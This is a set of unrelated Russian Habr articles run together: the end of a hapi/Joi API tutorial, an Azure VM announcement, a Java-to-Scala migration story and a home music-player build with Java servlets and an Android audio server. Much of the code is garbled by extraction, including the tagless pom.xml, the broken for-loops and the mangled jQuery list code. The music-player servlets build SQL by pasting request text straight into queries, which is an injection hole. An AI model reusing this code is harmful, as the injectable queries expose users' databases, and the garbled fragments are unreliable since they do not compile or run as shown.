token: Joi.string().example('4443655c28b42a4349809accb3f5bc71'),
updatedAt: Joi.date().example('2019-02-16T15:38:48.243Z'),
createdAt: Joi.date().example('2019-02-16T15:38:48.243Z')
});
// Схема ответа
const responseScheme = Joi.object({
meta: Joi.object({
total: Joi.number().integer().example(3)
}),
data: Joi.array().items(tokenScheme)
});
// Схема запроса
const requestScheme =Joi.object({
login: Joi.string().email().required().example('[email protected]'),
password: Joi.string().required().example('12345')
});
module.exports = {
method: 'GET',
path: '/auth',
options: {
handler: response,
validate: {
query: requestScheme
},
response: { schema: responseScheme }
}
};
```
Тестируем:
```
curl -X GET "http://localhost:3030/[email protected]&password=12345"
```

Теперь отправим вместо почты, только логин:
```
curl -X GET "http://localhost:3030/auth?login=pupkin&password=12345"
```

Если ответ не соответствует схеме ответа, то сервер также, вывалится в 500 ошибку.
В случае, если проект стал обрабатывать больше чем 1 запрос в час, может потребоваться лимитировать проверку ответов, т.к. проверка — ресурсоёмкая операция. Для этого существует параметр: «sample»
```
module.exports = {
method: 'GET',
path: '/auth',
options: {
handler: response,
validate: {
query: requestScheme
},
response: { sample: 50, schema: responseScheme }
}
};
```
В таком виде только 50% запросов будут проходить валидацию ответов.
Очень важно описать дефолтные значения и примеры, в дальнейшем они будут использоваться для генерации документации и автотестов.
Swagger/OpenAPI
---------------
Нам нужна пачка дополнительных модулей:
```
npm i hapi-swagger @hapi/inert @hapi/vision
```
Подключаем их в server.js
```
...
const Inert = require('@hapi/inert');
const Vision = require('@hapi/vision');
const HapiSwagger = require('hapi-swagger');
const Package = require('../package');
...
const swaggerOptions = {
info: {
title: Package.name + ' API Documentation',
description: Package.description
},
jsonPath: '/documentation.json',
documentationPath: '/documentation',
schemes: ['https', 'http'],
host: config.swaggerHost,
debug: true
};
...
async function createServer(logLVL=config.logLVL) {
...
await server.register([
...
Inert,
Vision,
{
plugin: HapiSwagger,
options: swaggerOptions
},
...
]);
...
});
```
И в каждом роуте нужно поставить тег «api»:
```
module.exports = {
method: 'GET',
path: '/auth',
options: {
handler: response,
tags: [ 'api' ], // Этот тег указывает swagger'у добавить роут в документацию
validate: {
query: requestScheme
},
response: { sample: 50, schema: responseScheme }
}
};
```
Теперь по адресу <http://localhost:3030/documentation> будет доступна веб-мордочка с документацией, а по <http://localhost:3030/documentation.json> .json описание.

Генерация автотестов
--------------------
Если мы качественно описали схемы запросов и ответов, подготовили seed базы, соответствующий примерам, описаным в примерах запроса, то, по известным схемам, можно автоматически сгенерировать запросы и проверить коды ответа сервера.
Например, в GET:/auth ожидаются параметры login и password, их мы возьмём из примеров, которые мы указали в схеме:
```
const requestScheme =Joi.object({
login: Joi.string().email().required().example('[email protected]'),
password: Joi.string().required().example('12345')
});
```
И если сервер ответит HTTP-200-OK, то будем считать, что тест пройден.
К сожалению, готового подходящего модуля не нашлось, придётся немного поговнокодить:
```
// ./test/autogenerate.js
const assert = require('assert');
const rp = require('request-promise');
const filepaths = require('filepaths');
const rsync = require('sync-request');
const config = require('./../config');
const createServer = require('../src/server');
const API_URL = 'http://0.0.0.0:3030';
const AUTH_USER = { login: '[email protected]', pass: '12345' };
const customExamples = {
'string': 'abc',
'number': 2,
'boolean': true,
'any': null,
'date': new Date()
};
const allowedStatusCodes = {
200: true,
404: true
};
function getExampleValue(joiObj) {
if( joiObj == null ) // if joi is null
return joiObj;
if( typeof(joiObj) != 'object' ) //If it's not joi object
return joiObj;
if( typeof(joiObj._examples) == 'undefined' )
return customExamples[ joiObj._type ];
if( joiObj._examples.length <= 0 )
return customExamples[ joiObj._type ];
return joiObj._examples[ 0 ].value;
}
function generateJOIObject(schema) {
if( schema._type == 'object' )
return generateJOIObject(schema._inner.children);
if( schema._type == 'string' )
return getExampleValue(schema);
let result = {};
let _schema;
if( Array.isArray(schema) ) {
_schema = {};
for(let item of schema) {
_schema[ item.key ] = item.schema;
}
} else {
_schema = schema;
}
for(let fieldName in _schema) {
if( _schema[ fieldName ]._type == 'array' ) {
result[ fieldName ] = [ generateJOIObject(_schema[ fieldName ]._inner.items[ 0 ]) ];
} else {
if( Array.isArray(_schema[ fieldName ]) ) {
result[ fieldName ] = getExampleValue(_schema[ fieldName ][ 0 ]);
} else if( _schema[ fieldName ]._type == 'object' ) {
result[ fieldName ] = generateJOIObject(_schema[ fieldName ]._inner);
} else {
result[ fieldName ] = getExampleValue(_schema[ fieldName ]);
}
}
}
return result
}
function generateQuiryParams(queryObject) {
let queryArray = [];
for(let name in queryObject)
queryArray.push(`${name}=${queryObject[name]}`);
return queryArray.join('&');
}
function generatePath(basicPath, paramsScheme) {
let result = basicPath;
if( !paramsScheme )
return result;
let replaces = generateJOIObject(paramsScheme);
for(let key in replaces)
result = result.replace(`{${key}}`, replaces[ key ]);
return result;
}
function genAuthHeaders() {
let result = {};
let respToken = rsync('GET', API_URL + `/auth?login=${AUTH_USER.login}&password=${AUTH_USER.pass}`);
let respTokenBody = JSON.parse(respToken.getBody('utf8'));
result[ 'token' ] = {
Authorization: 'Bearer ' + respTokenBody.data[ 0 ].token
};
return result;
}
function generateRequest(route, authKeys) {
if( !route.options.validate ) {
return false;
}
let options = {
method: route.method,
url: API_URL + generatePath(route.path, route.options.validate.params) + '?' + generateQuiryParams( generateJOIObject(route.options.validate.query || {}) ),
headers: authKeys[ route.options.auth ] ? authKeys[ route.options.auth ] : {},
body: generateJOIObject(route.options.validate.payload || {}),
json: true,
timeout: 15000
}
return options;
}
let authKeys = genAuthHeaders();
let testSec = [ 'POST', 'PUT', 'GET', 'DELETE' ];
let routeList = [];
for(let route of filepaths.getSync(__dirname + '/../src/routes/'))
routeList.push(require(route));
describe('Autogenerate Hapi Routes TEST', async () => {
for(let metod of testSec)
for(let testRoute of routeList) {
if( testRoute.method != metod ) {
continue;
}
it(`TESTING: ${testRoute.method} ${testRoute.path}`, async function () {
let options = generateRequest(testRoute, authKeys);
if( !options )
return false;
let statusCode = 0;
try {
let result = await rp( options );
statusCode = 200;
} catch(err) {
statusCode = err.statusCode;
}
if( !allowedStatusCodes[ statusCode ] ) {
console.log('*** TEST STACK FOR:', `${testRoute.method} ${testRoute.path}`);
console.log('options:', options);
console.log('StatusCode:', statusCode);
}
return assert.ok(allowedStatusCodes[ statusCode ]);
});
}
});
```
Не забудем про зависимости:
```
npm i request-promise mocha sync-request
```
И про package.json
```
...
"scripts": {
"test": "mocha",
"dbinit": "node ./scripts/dbInit.js"
},
...
```
Проверяем:
```
npm test
```

А если запорота какая-то схема данных, либо ответ не соответствует схеме:

И не забываем, что рано или поздно тесты станут чувствительны к данным, лежащим в бд. Перед запуском тестов нужно, как минимум, вайпать базу.
[Исходники целиком](https://gitlab.com/hololoev/hapi_howto_example) | https://habr.com/ru/post/467099/ | null | ru | null |
# Новые виртуальные машины Microsoft Azure — SSD-диски, повышенная производительность и Buffer Pool Extensions
Буквально вчера [были анонсированы](http://azure.microsoft.com/blog/2014/09/22/new-d-series-virtual-machine-sizes/) новые виртуальные машины Microsoft Azure, которые уже доступны всем пользователям. Суть новых виртуальных машин заключена в повышенной производительности – от пользователей было много запросов на то, чтобы производительность процессоров была повышена. В виртуальных машинах D-серии используются быстрые vCPU (около 60% прироста в скорости по сравнению с виртуальными машинами A) и большим количеством памяти (до 112 Гб). Также у новых машин — **локальные SSD-диски** (до 800 Гб), что открывает большие перспективы для повышенных запросов к файловой подсистеме.
А Michal Smereczynski из Варшавы, не откладывая важные дела на потом, уже скомпилировал немного ядра за ~11 минут.

Для того, чтобы лучше понять, как использовать новую функциональность, немного истории -каждая ВМ создается с двумя дисками — C (системным, хранящимся в виде VHD в Microsoft Azure Storage) и D (временным, который привязывается к локальному оборудованию). Размещение данных на диске D теперь более обосновано за счет повышения производительности дисковой подсистемы (=SSD). Для Linux-машин это тоже актуально, только Linux получает это в виде /mnt или /mnt/resource.
В качестве хорошего бонуса использование SSD для диска D дает возможность использовать функциональность [Buffer Pool Extensions](http://msdn.microsoft.com/en-us/library/dn133176.aspx)(BPE), таким образом повышая эффективность использования проектов, использующих что-нибудь типа MongoDB или SQL Server 2014. Buffer Pool — это ресурс, работающий с глобальной памятью и использующийся для кэширования страниц с данными (обеспечивая более быстрые операции чтения). Buffer Pool Extensions был представлен в SQL Servr 2014 и стал нужен, собственно, для того, чтобы увеличивать производительность за счет локальных SSD. Ситуация, в которой происходит чтение из базы, это как раз тот сценарий, который будет иметь значительный выигрыш. Активировать эту функциональность для вашего SQL Server можно, выполнив T-SQL запрос:
```
ALTER SERVER CONFIGURATION
SET BUFFER POOL EXTENSION ON
SIZE = [ KB | MB | GB ]
FILENAME = 'D:\SSDCACHE\EXAMPLE.BPE'
```
Подробнее про BPE [здесь](http://msdn.microsoft.com/en-us/library/ee210585.aspx). Судя по комментариям к основному анонсу, BPE может дать увеличение производительности до 40%, что весьма неплохо.
Еще можно разместить TempDB на SSD, и тогда должно стать еще быстрее. Как это сделать, можно прочитать [здесь](http://msdn.microsoft.com/en-us/library/ms345408.aspx).
Посмотреть же, что думают на эту тему простые IT-парни из Microsoft, можно [здесь](http://channel9.msdn.com/Blogs/Regular-IT-Guy/D-Series-SSD-VMs-in-IaaS).
Создать виртуальные машины нового типа можно как с обоих порталов ([http://manage.windowsazure.com](http://manage.windowsazure.com/) и [http://portal.azure.com](http://portal.azure.com/)), так и с помощью командлетов и API.
По ценам можно посмотреть на странице - [Virtual Machine Pricing Details](http://azure.microsoft.com/en-us/pricing/details/virtual-machines/).
**Call To Action**
Что же делать? Регистрировать триал и собирать ядро, конечно!
[Бесплатный](http://www.windowsazure.com/ru-ru/pricing/free-trial/?WT.mc_id=AF078DAA2) 30-дневный триал Microsoft Azure;
[Бесплатный](http://msdn.microsoft.com/ru-ru/jj950243) доступ к ресурсам Microsoft Azure для [стартапов](http://bit.ly/11VUn4L), [партнеров](http://bit.ly/19LE3bS), преподавателей, [подписчиков MSDN](http://bit.ly/19LE3bS);
[Центр разработки Microsoft Azure (azurehub.ru)](http://www.azurehub.ru/) – сценарии, руководства, примеры, рекомендации по выбору сервисов и разработке на Microsoft Azure;
Последние новости Microsoft Azure — [Twitter.com/windowsazure\_ru](http://www.twitter.com/windowsazure_ru).
А еще мы будем рады ответить на ваши вопросы по адресу [[email protected]](mailto:[email protected]). И ждем вас в [Сообществе Microsoft Azure на Facebook](http://www.facebook.com/groups/azurerus/). Здесь вы найдете экспертов (не забудьте задать им вопросы), фотографии и много-много новостей. | https://habr.com/ru/post/238217/ | null | ru | null |
# Как перейти от Java к Scala в вашем проекте
Всем привет.
Периодически от Java-разработчиков, которые узнали о существовании Scala, звучат вопросы «Как начать использовать Scala в существующем Java-проекте? Сложно ли перейти от одного к другому? Много ли времени это займет? Как убедить начальство?» В нашем проекте именно такой переход и происходил, на сегодняшний день практически весь проект уже на Scala, поэтому решил поделиться рецептами и впечатлениями.
С чего все началось, оно же «А зачем оно мне вообще надо?»:
1. хотелось изучить что-то новое и полезное в производстве;
2. надоело писать много букв на Java, но и радикально переписывать все, скажем на Python, совсем не хотелось;
С учетом таких желаний выбор пал на обзор альтернативных JVM-based языков.
После обзора остановились на Scala. Понравились компактный синтаксис, strong typing, возможность писать в ОО-стиле и заявленное хорошее взаимодейтствие с Java-кодом в обе стороны. Тот факт, что Scala уже активно используют такие крупные компании, как Twitter, LinkedIn, Foursquare и так далее, внушил определенную уверенность в будущем языка.
У нас уже имелся проект на Maven с юнит-тестами на JUnit, поэтому важно было легко включить Scala без существенных затрат на адаптацию инфраструктуры.
Итак, по порядку.
#### Много ли времени это займет?
Общее впечатление для тех, кто сомневается, стоит ли начинать сей процесс — переходить на Scala и изучать ее **постепенно абсолютно реально**. До первого практического применения времени пройдет мало, я бы сказал день или два, ведь поначалу это может быть даже просто «Java с val и без точек с запятой». Пройдет время, и постепенно вы вдруг обнаружите у строк кучу непонятно откуда взявшихся бонусных методов (hello implicit), начнете использовать функции, замыкания, case-классы, паттерн-матчинг, коллекции ну и так далее… Вот честно, прям постепенно, без отрыва от будничной работы.
#### Как начать использовать Scala в существующем Java-проекте?
Для начала добавляем поддержку Scala в родительском pom.xml:
```
...
2.10.3
org.scala-lang
scala-library
${version-scala}
net.alchim31.maven
scala-maven-plugin
3.1.6
${version-scala}
-deprecation
-explaintypes
-feature
-optimise
-unchecked
scala-compile
process-resources
add-source
compile
scala-compile-tests
process-test-resources
testCompile
net.alchim31.maven
scala-maven-plugin
```
Далее… а хотя нет, собственно это всё.
Теперь `mvn compile` будет собирать все .scala-исходники, расположенные в src/main/scala (впрочем расположенные в src/main/java тоже соберутся). Также можно писать JUnit-тесты на Scala и выполнять `mvn test`. Важное замечание к этому плагину: `mvn test` будет собирать и выполнять только те .scala-тесты, которые лежат именно в src/test/scala, **в противном случае они вообще будут проигнорированы**. Поэтому сразу кладите ваши .scala в src/(main|test)/scala/. Что касается Gradle, то, насколько мне известно, проблем с поддержкой Scala там тоже нет.
Вообще говоря в последнее время стандартом де-факто для Scala-проектов становится SBT (Simple Build Tool, по сути как Gradle, только на Scala). Переход на SBT на мой взгляд будет иметь смысл, когда вам понадобятся например ScalaTest, ScalaCheck, Specs и так далее, так как SBT нативно интегрируется с ними, однако никто вам их не навязывает. Мы на SBT так и не перешли, его преимущества пока не перевесили необходимость перетрясти структуру проектов и их конфигурацию.
Что касается IDE, мы работаем в IntelliJ IDEA, и в ней достаточно включить поддержку Scala в настройках (File → Settings → Plugins → чекаем Scala). После перезагрузки для всех модулей добавится настроенный из pom Scala-фасет, и можно будет билдить и самой IDEA без Maven'а. Плюс, если вы хотите переписать какой-то класс с Java на Scala, то у IDEA есть возможность конвертации, пункт «Convert to Scala» в меню для .java-файлов, или просто открыв .java и нажав Ctrl-Shift-G (.java-исходник останется на месте, что полезно как референс для сравнения и допиливания сконвертированного кода, потом его нужно удалить). Что касается Eclipse, то есть [соответствующий плагин](http://scala-ide.org/).
#### Сложно ли перейти от одного к другому?
Для нас ответом стало «нет», но куда ж совсем без сложностей:
* в виду отсутствия `for(;;)` и `break` приходилось основательно перерабатывать некоторые сложные циклы. Впрочем это лишь пошло на пользу, так как код в стал чище и понятней. `break` можно временно компенсировать использованием `scala.util.control.Breaks`;
* иногда все же сложно было использовать Scala из Java в виду более богатой type-system в Scala, или отсутствия в Java аналогов Scala traits с имплементацией, или отсутствия checked exceptions (в Scala-коде компилятор будет молчать как партизан, а скажем чтобы заставить Java код увидеть checked, в Scala есть аннотация `@throws[SomeException]`, которая указывают компилятору сгенерить байт-код с throws);
* не совсем сложность, отсутствует try with resources (для тех, у кого Java 7), который впрочем легко заменяется loan pattern'ом, то есть функцией вида…
```
// допустим весь ваш код находится в пакетах ru.blablabla…, тогда можно получить «халявный импорт» функции во всем пакете ru
package object ru {
// по сути это прямая интерпретация http://docs.oracle.com/javase/specs/jls/se7/html/jls-14.html#jls-14.20.3.1
// можно вместо [A <: AutoCloseable] написать [A <: { def close() }], тогда это охватит всех у кого есть метод close, но будет использоваться рефлексия
def using[A <: AutoCloseable, R](resource: A)(block: A => R): R = {
var primary: Throwable = null
try {
block(resource)
} catch {
case ex: Throwable =>
primary = ex // to allow suppresing
throw ex
} finally if (resource ne null) {
if (primary eq null) {
resource.close()
} else try {
resource.close()
} catch {
case ex: Throwable => primary.addSuppressed(ex)
}
}
}
}
```
после чего можно использовать его в коде
```
package ru.habrahabr.hello
...
val maybeSomeResult = using (Files.newBufferedReader(…)) { reader =>
// use reader and maybe return some result
}
...
```
#### Как убедить начальство?
Воспевать Scala я не собираюсь, просто опишу реальные дивиденты, которые мы получили:
* стало **значительно** меньше букв. Конкретно в нашем проекте, даже простое конвертирование исходников с небольшими быстрыми доработками давало уменьшение количества строк в среднем на 25%, а в общем пропало порядка 9 тысяч строк из 37 тысяч. Это именно строки, самих букв стало еще меньше. Очевидно, что меньше букв значит быстрее решаем задачи и легче находим ошибки. Возможность писать классы в одну строку вообще сносит крышу поначалу;
* богатейшая библиотека коллекций с кучей методов избавила от огромного количества рутинной работы с циклами. Все эти map filter find forall exists min par и т.д. и т.п. просто убивают намеки на возвращение к Java (один только par чего стоит). Все это богатство дополняют immutable-коллекции, которых так не хватает в JDK (в котором у `Iterable` нету size, у `Collection` уже есть add, `Collections.unmodifiable…` лишь добавляют защиту от дурака но не защищают от неверного использования). На мой взгляд, даже только ради этой библиотеки стоит изучить Scala (впрочем у JDK есть богатый выбор производительных concurrent-коллекций);
* возросла экспрессивность кода, особенно часто употребляем `Option[T]` который в самом простом случае решает проблему проверок на null (читай, багов с этим связанных);
* higher order functions и прочая функциональная составляющая Scala опять же позволяет писать более короткий, экспрессивный и переиспользуемый код (в Java 8 небольшим утешением конечно будут лямбды, но их еще дождаться надо);
* implicit conversions в умеренных количествах позволили избежать замусоривания кода всякими оберточными классами;
* `==` в Scala это как `Objects.equals(o1, o2)` в Java, прощай случайное сравнивание ссылок (впрочем если нужно именно это, есть `eq` и `neq`);
* хорошее взаимодействие с Java лежит в основах дизайна Scala, поэтому интеграция всяких Java-фреймворков (Spring, Hibernate и тд) проходит довольно безболезненно. Например есть куча аннотаций типа `@BeanProperty`, которая говорит компилятору сгенерить для поля геттеры и сеттеры в стиле JavaBeans.
Учиться Scala с большой вероятностью будет вся команда одновременно, поэтому если вдруг один из разработчиков решит покинуть команду, в команде все равно останется достаточный опыт, чтобы быстро научить новых разработчиков.
Итого, если вкратце описать результат, то «меньше букв — меньше багов — больше продуктивности».
С момента перехода на Scala новый код на Java писать более не приходилось, это была точка невозврата.
Хочется еще раз повториться, вовсе необязательно выделять на обучение сразу много времени (как вариант для начальства, «необязательно выделять много денег»).
PS: есть мнение, что Scala сложна и не подходит большинству Java-разработчиков (см перевод на Хабре тут [habrahabr.ru/post/134897](http://habrahabr.ru/post/134897/)), но на мой взгляд входной порог у Scala небольшой, язык не заставляет с головой кидаться в омут и основательно изучать его перед практическим применением, а вот пользу может принести достаточно быстро.
Полезные ресурсы:
* книги, [перечисленные на сайте Scala](http://www.scala-lang.org/documentation/books.html), особенно отмечу «Scala in Action», в которой больше практических будничных примеров чем теории;
* серия [«The busy Java developer's guide to Scala»](http://www.ibm.com/developerworks/views/java/libraryview.jsp?search_by=scala+neward) от IBM;
* [Scala Maven Plugin](http://davidb.github.io/scala-maven-plugin/index.html);
* [SBT](http://www.scala-sbt.org/);
* [Effective Scala](http://twitter.github.io/effectivescala/) от Twitter;
* [Scala Usage at LinkedIn](http://www.youtube.com/watch?v=XeiiEguxRNs) на YouTube;
* курсы на Coursera [для начинающих](https://www.coursera.org/course/progfun/) и [посложнее](https://www.coursera.org/course/reactive);
* еще одно впечатление о миграции на Scala [на DZone](http://java.dzone.com/articles/moving-java-scala-one-year). | https://habr.com/ru/post/209226/ | null | ru | null |
# Создание домашней аудиосистемы
Сразу оговорюсь, что я понимаю под домашней аудиосистемой.
**Цель: управлять воспроизведением музыки в колонках с любого устройства в домашней сети.**
Выглядит реализация следующим образом: в базе данных хранится информация о музыке, есть сервлет, который по запросу эту информацию вытягивает.
Управляется все через веб-интерфейс.
И, наконец, на андроид-устройстве, к которому подключены колонки, крутится аудио-сервер.
И так, поехали.
#### 1. Готовим базу данных
В качестве базы данных будем использовать MySQL. База данных содержит две таблицы: *mp3* — данные об аудиофайлах и *mp3\_tmp* — таблица используется при обновлении базы данных. По структуре обе таблицы идентичны.
**Таблицы содержат следующие поля:**
*path* — путь к файлу на диске, *PRIMARY KEY*;
*artist* — исполнитель;
*album* — название альбома;
*title* — название трека;
*year* — год записи;
*number* — номер трека в альбоме;
*length* — длина трека в формате mm:ss.
Итак, SQL для создания таблицы:
```
DROP TABLE IF EXISTS `mp3_tmp`;
CREATE TABLE `mp3_tmp` (
`path` varchar(250) NOT NULL,
`artist` varchar(250) DEFAULT NULL,
`album` varchar(250) DEFAULT NULL,
`title` varchar(250) DEFAULT NULL,
`year` varchar(40) DEFAULT NULL,
`length` varchar(40) DEFAULT NULL,
`number` varchar(40) DEFAULT NULL,
PRIMARY KEY (`path`))
ENGINE=InnoDB DEFAULT CHARSET=utf8;
```
**Для формирования таблицы используем программу на Java.**
Для начала сформируем список всех mp3-файлов в папке с музыкой:
```
FileFinder ff = new FileFinder(); //класс для поиска файлов, описание алгоритма опускаю
List files = ff.findFiles(initPath, ".\*\\.mp3"); // ищем все mp3-файлы в директории initPath
```
Далее вносим данные о файлах во временную таблицу
(используется *JDBC* — для соединения с базой данных и
библиотека *jaudiotagger* — для сканирования тегов mp3):
```
for (File file : files) {
// Подготавливаем запрос:
PreparedStatement preparedStatement =
connect.prepareStatement("insert into `mp3_tmp` "
+ "(path, artist, album, title, year, number, length) "
+ "values (?, ?, ?, ?, ?, ?, ?)");
String fullName = file.getCanonicalPath();
String fileName = fullName.replace(initPath,""); //будем хранить в базе данных относительный путь
String length = "";
try {
AudioFile af = AudioFileIO.read(file);
int len = af.getAudioHeader().getTrackLength(); //получаем длину трека
int sec = len%60;
int min = (len-sec)/60;
length = String.format("%02d:%02d", min, sec); //форматируем длину
MP3File mp3f = new MP3File(file);
Tag tag = mp3f.getTag(); //получаем теги
String artist = tag.getFirst(FieldKey.ARTIST);
String album = tag.getFirst(FieldKey.ALBUM);
String title = tag.getFirst(FieldKey.TITLE);
String year = tag.getFirst(FieldKey.YEAR);
String number = tag.getFirst(FieldKey.TRACK);
//приводим номер трека к трехзначному виду (для удобства сортировки):
if (!number.equals("")){
Integer num = Integer.parseInt(number);
if (num < 10) {
number = "00"+num.toString();
} else if (num < 100) {
number = "0"+num.toString();
}
}
//подставляем данные в запрос:
preparedStatement.setString(1, fileName);
preparedStatement.setString(2, artist);
preparedStatement.setString(3, album);
preparedStatement.setString(4, title);
preparedStatement.setString(5, year);
preparedStatement.setString(6, number);
} catch (Exception e) {
//в случае ошибки получения тега, заполняем пустыми строками:
preparedStatement.setString(1, fileName);
preparedStatement.setString(2, "");
preparedStatement.setString(3, "");
preparedStatement.setString(4, "");
preparedStatement.setString(5, "");
preparedStatement.setString(6, "");
} finally {
preparedStatement.setString(7, length);
preparedStatement.executeUpdate(); //добавляем трек в базу данных
}
}
//И, наконец, обновляем основную таблицу:
statement.execute("DROP TABLE IF EXISTS `mp3`");
statement.execute("CREATE TABLE `mp3` LIKE `mp3_tmp`");
statement.execute("INSERT INTO `mp3` SELECT * FROM `mp3_tmp`");
```
#### 2. Backend плеера
**Бэкенд плеера состоит из двух сервлетов:**
@WebServlet("/getlist") — возвращает список треков по поисковому запросу;
@WebServlet("/hint") — возвращает подсказки по первым буквам.
**Подробнее про сервлет GetList.**
```
//формируем SQL-запрос
String query = "select path, artist, title, album, year, length from `mp3` where ";
String[] qArr0 = request.getParameter("query").split("\\|");
for (int k=0; k0) query += " or ";
String[] qArr = qArr0[k].split(" ");
query += "concat(title,' ',album,' ',artist) like "+"'%"+qArr[0]+"%' ";
for (int j=1; j0) playlist+="\n";
String artist = resultSet.getString("artist");
String title = resultSet.getString("title");
String album = resultSet.getString("album");
String year = resultSet.getString("year");
String path = resultSet.getString("path");
path = musicPath+path;
String length = resultSet.getString("length");
Track track = new Track(title, artist, album, year, path, length);
playlist += gson.toJson(track);
}
```
**Сервлет Hint выполняет следующий SQL-запрос:**
```
// String text = request.getParameter("query");
Statement statement = connect.createStatement();
resultSet = statement.executeQuery("select title as 'str' from "
+ "`mp3` where title like '%"
+ text + "%' union "
+ "select artist as 'str' from "
+ "`mp3` where artist like '%"
+ text + "%' union "
+ "select album as 'str' from "
+ "`mp3` where album like '%"
+ text + "%' group by str order by str limit 10");
```
и возвращает данные в *json*-формате.
#### 3. HTML5 frontend
В качестве фронтенда плеера используем *HTML5* и *jQuery*. Здесь интересны следующие моменты.
**Формирование плейлиста:**
```
$('#search').click(function(){
//Получаем трек-лист от сервлета
var uri = '/mp3player/getlist?query='+$('#query').val();
$.get(encodeURI(uri),function(data){
window.playlist = [];
window.number = 0;
var array = data.split('\n');
for (i=0; i'+str+'';
alb\_num++;
}
li\_list += '- '
+window.playlist[i].title+' ('+window.playlist[i].artist+') | '+window.playlist[i].length+'
';
}
li\_list += '';
// Обновляем страницу:
$('#list').html(li\_list);
if (window.playlist.length>1) {
window.alb\_num = $('li#'+window.number).attr('alb\_num');
$('#list').scrollTop($('li#'+window.number).offset().top-$('li#0').offset().top);
}
// При клике по треку начинаем проигрывание:
$('li.track').click(function(){
$('#toogle').prop('disabled',false);
$('#toogle').prop('checked',true);
$('li#'+window.number).attr('style','font-weight:normal; font-style:normal');
window.number = $(this).attr('id');
if (window.playlist.length>1) {
window.alb\_num = $('li#'+window.number).attr('alb\_num');
$('#list').animate({scrollTop:($('li#'+window.number).offset().top-$('li#0').offset().top)},200);
}
$('li#'+window.number).attr('style','font-weight:bold; font-style:italic');
$('#my\_audio').trigger('pause'); // #my\_audio - html5 элемент audio. Ставим на паузу.
var track = window.playlist[window.number];
$('#title').html('### '+(Number(window.number)+1)+': '+track.title+' ('+track.artist+')
');
$('#my\_audio').attr('src',track.mp3); // Устанавливаем новый источник
$('#my\_audio').trigger('play'); // Включаем проигрывание
});
});
});
```
**Подсказки:**
```
// используем плагин jquery.autocomplete
$('#query').autocomplete({serviceUrl:'/mp3player/hint'});
```
**Изменение громкости:**
```
$('#volume_slider').slider({orientation:'vertical',range:'min',min:0,max:100,value:100,stop:function(event,ui){
var volume = (ui.value*1.0)/100.0;
$('#my_audio').prop('volume',volume);
} });
```
**Проматывание трека:**
```
$('#time_slider').slider({disabled:true,range:'min',min:0,max:1000,stop:function(event, ui) {
var dur = $('#my_audio').prop('duration');
var cur = (dur*ui.value)/1000;
$('#my_audio').prop('currentTime',cur);
} });
```
**Интерактивное отображение текущей позиции:**
```
$('#my_audio').bind('timeupdate',function(){
var cur = $('#my_audio').prop('currentTime');
var dur = $('#my_audio').prop('duration');
var left = dur - cur;
if (dur) {
var slider_val = cur*1000/dur;
cur = Math.floor(cur+0.5);
dur = Math.floor(dur+0.5);
left = Math.floor(left+0.5);
cur_s = cur % 60;
cur_m = (cur - cur_s)/60;
dur_s = dur % 60;
dur_m = (dur - dur_s)/60;
left_s = left % 60;
left_m = (left - left_s)/60;
cur_s = $.formatNumber(cur_s,{format:'00',locale:'ru'});
cur_m = $.formatNumber(cur_m,{format:'00',locale:'ru'});
dur_s = $.formatNumber(dur_s,{format:'00',locale:'ru'});
dur_m = $.formatNumber(dur_m,{format:'00',locale:'ru'});
left_s = $.formatNumber(left_s,{format:'00',locale:'ru'});
left_m = $.formatNumber(left_m,{format:'00',locale:'ru'});
$('#time_cur').text(cur_m+':'+cur_s+' ')
$('#time_dur').text(' '+left_m+':'+left_s);
$('#time_slider').slider('option',{disabled:false});
$('#time_slider').slider('value',slider_val);
}
});
```
**Переключение на следующий трек по окончании:**
```
$('#my_audio').on('ended',function(){
var n = (Number(window.number) + 1) % window.playlist.length;
$('li#'+n).trigger('click');
});
```
**Готовый плеер можно увидеть здесь:**
<http://home.tabatsky.ru/mp3player/homeaudio/desktop.jsp>
#### 4. Аудиосервер
Так получилось, что у меня без дела пылились хорошие колонки и одно устройство на андроиде. В итоге появилась идея написать для андроида аудиосервер и слушать музыку через колонки.
Аудиосервер состоит из одной Activity и двух сервисов — *HttpService* и *PlayerService*.
И так, подробнее.
**HttpService принимает HTTP-запросы и отправляет команды PlayerService.**
```
public int onStartCommand(Intent intent, int flags, int startId) {
t = new Thread() {
public void run() {
try {
ss = new ServerSocket(port, backlog, InetAddress.getByName(addr));
while (true) {
// Принимаем и обрабатываем запросы
Socket s = ss.accept();
Thread tt = new Thread(new SocketProcessor(s));
tt.start();
tt.join(50);
}
} catch (Throwable e) {
e.printStackTrace();
}
}
};
t.start();
// BroadcastReceiver для связи c PlayerService
filter = new IntentFilter("Http");
receiver = new BroadcastReceiver() {
@Override
public void onReceive(Context context, Intent intent)
{
String res = intent.getStringExtra("result");
if (res!=null) result = "'"+res+"'";
String stat = intent.getStringExtra("status");
if (stat!=null) status = "'"+stat+"'";
String cur = intent.getStringExtra("currentTime");
if (cur!=null) currentTime = cur;
String dur = intent.getStringExtra("duration");
if (dur!=null) duration = dur;
}
};
registerReceiver(receiver, filter);
return START_STICKY;
}
// Класс отвечает за обработку HTTP-запросов
private class SocketProcessor implements Runnable {
private Socket s;
private InputStream is;
private OutputStream os;
private SocketProcessor(Socket s) throws Throwable {
this.s = s;
this.is = s.getInputStream();
this.os = s.getOutputStream();
}
public void run() {
try {
// Считываем заголовки HTTP-запроса:
readInputHeaders();
// Формируем и возвращаем результат запроса в формате jsonp:
String response = "";
response += "window.result="+result+"; ";
response += "window.status="+status+"; ";
response += "window.currentTime="+currentTime+"; ";
response += "window.duration="+duration+"; ";
writeResponse(response);
} catch (Throwable t) {
/*do nothing*/
} finally {
try {
s.close();
} catch (Throwable t) {
/*do nothing*/
}
}
System.err.println("Client processing finished");
}
private void writeResponse(String s) throws Throwable {
String response = "HTTP/1.1 200 OK\r\n" +
"Server: YarServer/2009-09-09\r\n" +
"Content-Type: text/javascript\r\n" +
"Content-Length: " + s.length() + "\r\n" +
"Connection: close\r\n\r\n";
String result = response + s;
os.write(result.getBytes());
os.flush();
}
private void readInputHeaders() throws Throwable {
BufferedReader br = new BufferedReader(new InputStreamReader(is));
String data = "";
String action = "";
String src = "";
String volume = "";
while(true) {
String s = br.readLine();
//System.err.println(s);
//data += s+"\n";
if (s.startsWith("GET /favicon.ico")) return;
if (s.startsWith("GET /?")) {
s = s.replace("GET /?", "").replace(" HTTP/1.1", "");
String[] arr = s.split("&");
for (String str: arr) {
str = URLDecoder.decode(str, "UTF-8");
if (str.startsWith("action="))
action = str.replace("action=", "");
if (str.startsWith("src="))
src = str.replace("src=", "");
if (str.startsWith("volume="))
volume = str.replace("volume=", "");
}
}
if(s == null || s.trim().length() == 0) {
break;
}
}
